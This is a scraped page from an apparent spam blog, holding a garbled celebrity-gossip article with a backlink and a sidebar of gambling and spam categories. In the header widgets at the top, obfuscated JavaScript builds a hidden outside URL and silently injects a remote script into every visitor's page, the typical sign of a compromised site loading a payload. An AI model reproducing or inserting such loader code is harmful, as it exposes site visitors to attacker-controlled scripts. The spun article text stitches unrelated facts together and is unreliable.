d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-10607" class="post-single-page post-10607 post type-post status-publish format-standard hentry category-other tag-restaurant-reservation-system">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/other/" rel="category tag">other</a></div>
			
							<h1 class="wd-entities-title title post-title">4 Weddings and A Funeral Actress Receives Devastating Information</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-05-22T07:49:40+03:00">
			22.05.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3bba23650766a19ad1d1148177240c726dfa673495c7f225f3b4f5454965452b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bba23650766a19ad1d1148177240c726dfa673495c7f225f3b4f5454965452b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/elliotbeane5383/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">elliotbeane5383</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					22				</span>
				<span class="post-date-month">
					Май				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p> Nevertheless, he went on to reside for one more two years. Her father, the East Lothian-born poet Jock Scot, died of most cancers seven years ago at the age of 63. After his analysis in 2014, he refused chemotherapy after being given 100 days to reside. Having experienced drink, medicine and debauchery with Rolling Stones star Ronnie Wood, his ex-spouse, Jo, no longer recognises the man she was married to for 26 years. Except for holding aloft the 8lb Sword of State for a full fifty one minutes on the Coronation, as well because the barely lighter Jewelled Sword of Offering for properly over an hour, in her role as Lord President of the Council, Penny Mordaunt was the one particular person with a transparent view as the brand new monarch&#8217;s head, fingers and chest were anointed with holy oil. He later joined Holy Holy, which performs the pop chameleon&#8217;s classics and consists of Bowie producer Tony Visconti amongst its line-up.</p>
<p>If you loved this post and you would like to receive more information with regards to <a href="https://telegra.ph/A-Consider-Of-Bontonmairimnam-Restaurant-04-03">restaurant reservation system</a> please visit our own internet site.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://kazexpert.kz/tag/restaurant-reservation-system/" rel="tag">restaurant reservation system</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=4+Weddings+and+A+Funeral+Actress+Receives+Devastating+Information" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth</span>
							</a>
											</div>

																							<a href="https://kazexpert.kz/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kazexpert.kz/2023/05/22/better-and-fanatic-decision-of-complaints-by-means-of-consumer-courts/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Better and Fanatic Decision of Complaints by Means of Consumer Courts</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kazexpert.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10607' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Рубрики</h5>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://kazexpert.kz/category/2023-03/">2023/03</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://kazexpert.kz/category/afilm/">AFILM</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://kazexpert.kz/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://kazexpert.kz/category/art/">art</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://kazexpert.kz/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://kazexpert.kz/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://kazexpert.kz/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://kazexpert.kz/category/arts-and-entertainment/">arts and entertainment</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://kazexpert.kz/category/arwanatoto-situs-togel-online-hari-ini-paling-terpercaya-dan-terbaik-2023/">ARWANATOTO » Situs Togel Online Hari Ini Paling Terpercaya dan Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://kazexpert.kz/category/arwanatoto-daftar-web-bandar-judi-togel-online-tergacor-sah-terbaik-2023/">ARWANATOTO: Daftar Web Bandar Judi Togel Online Tergacor Sah Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://kazexpert.kz/category/backlinks/">backlinks</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://kazexpert.kz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://kazexpert.kz/category/business-industrial/">Business &amp; Industrial</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://kazexpert.kz/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://kazexpert.kz/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://kazexpert.kz/category/business-careers/">Business, Careers</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://kazexpert.kz/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://kazexpert.kz/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://kazexpert.kz/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://kazexpert.kz/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://kazexpert.kz/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://kazexpert.kz/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://kazexpert.kz/category/cheat-vipdewa/">cheat vipdewa</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://kazexpert.kz/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://kazexpert.kz/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://kazexpert.kz/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://kazexpert.kz/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://kazexpert.kz/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://kazexpert.kz/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://kazexpert.kz/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://kazexpert.kz/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://kazexpert.kz/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://kazexpert.kz/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://kazexpert.kz/category/electronic/">electronic</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://kazexpert.kz/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://kazexpert.kz/category/fashion-clothing-shirt/">Fashion, Clothing, shirt</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://kazexpert.kz/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://kazexpert.kz/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://kazexpert.kz/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://kazexpert.kz/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kazexpert.kz/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://kazexpert.kz/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://kazexpert.kz/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://kazexpert.kz/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kazexpert.kz/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://kazexpert.kz/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://kazexpert.kz/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://kazexpert.kz/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://kazexpert.kz/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://kazexpert.kz/category/free-dating-site/">Free Dating site</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://kazexpert.kz/category/general/">general</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://kazexpert.kz/category/haus-haus-und-garten-dienstleistung-schlusseldienst-home-service/">Haus, Haus und Garten, Dienstleistung, Schlüsseldienst, Home, Service</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://kazexpert.kz/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://kazexpert.kz/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://kazexpert.kz/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://kazexpert.kz/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://kazexpert.kz/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://kazexpert.kz/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://kazexpert.kz/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://kazexpert.kz/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://kazexpert.kz/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://kazexpert.kz/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://kazexpert.kz/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://kazexpert.kz/category/health-fitness-weight-loss/">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://kazexpert.kz/category/health-and-fitness/">health and fitness</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://kazexpert.kz/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://kazexpert.kz/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://kazexpert.kz/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://kazexpert.kz/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://kazexpert.kz/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://kazexpert.kz/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://kazexpert.kz/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://kazexpert.kz/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://kazexpert.kz/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://kazexpert.kz/category/inspirational/">inspirational</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://kazexpert.kz/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://kazexpert.kz/category/internet-business-audio-video-streaming/">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://kazexpert.kz/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://kazexpert.kz/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://kazexpert.kz/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://kazexpert.kz/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://kazexpert.kz/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://kazexpert.kz/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://kazexpert.kz/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://kazexpert.kz/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://kazexpert.kz/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://kazexpert.kz/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://kazexpert.kz/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://kazexpert.kz/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://kazexpert.kz/category/judi-online-slot-online/">Judi Online, Slot Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://kazexpert.kz/category/judi-online-togel/">Judi Online, Togel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://kazexpert.kz/category/judi-online-togel-online/">Judi Online, Togel Online</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://kazexpert.kz/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://kazexpert.kz/category/misc/">misc</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://kazexpert.kz/category/moving-company/">moving company</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://kazexpert.kz/category/nero4d-situs-agen-togel-online-paling-dipercaya-dan-terkomplet-hari-ini-di-indonesia-2023/">NERO4D: Situs Agen Togel Online Paling dipercaya dan Terkomplet Hari Ini Di Indonesia 2023</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://kazexpert.kz/category/other/">other</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://kazexpert.kz/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://kazexpert.kz/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://kazexpert.kz/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://kazexpert.kz/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://kazexpert.kz/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://kazexpert.kz/category/product-reviews-music-reviews/">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://kazexpert.kz/category/real-estate/">real estate</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kazexpert.kz/category/recreation-sports/">Recreation &amp; Sports</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://kazexpert.kz/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://kazexpert.kz/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://kazexpert.kz/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://kazexpert.kz/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://kazexpert.kz/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://kazexpert.kz/category/reference-education-homeschooling/">Reference &amp; Education, Homeschooling</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://kazexpert.kz/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://kazexpert.kz/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://kazexpert.kz/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://kazexpert.kz/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://kazexpert.kz/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://kazexpert.kz/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://kazexpert.kz/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://kazexpert.kz/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://kazexpert.kz/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://kazexpert.kz/category/self-improvement-success/">Self Improvement, Success</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://kazexpert.kz/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://kazexpert.kz/category/situs-tembak-ikan/">Situs tembak ikan</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://kazexpert.kz/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://kazexpert.kz/category/slot-gacor-slot-kakek-merah/">Slot gacor, Slot Kakek merah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://kazexpert.kz/category/slot-maxwin/">slot maxwin</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://kazexpert.kz/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://kazexpert.kz/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://kazexpert.kz/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://kazexpert.kz/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://kazexpert.kz/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://kazexpert.kz/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://kazexpert.kz/category/spam-sex/">spam sex</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://kazexpert.kz/category/sport-au-football/">Sport, au football</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://kazexpert.kz/category/sport-football/">Sport, Football</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kazexpert.kz/category/sport-football-americain/">Sport, football américain</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://kazexpert.kz/category/sri-lanka/">sri lanka</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://kazexpert.kz/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://kazexpert.kz/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://kazexpert.kz/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kazexpert.kz/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://kazexpert.kz/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://kazexpert.kz/category/travel-leisure-vacations/">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://kazexpert.kz/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://kazexpert.kz/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://kazexpert.kz/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://kazexpert.kz/category/video-tubes-porn/">video tubes porn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://kazexpert.kz/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kazexpert.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kazexpert.kz/category/besedka/">Беседка</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://kazexpert.kz/category/doma/">Дома</a>
</li>
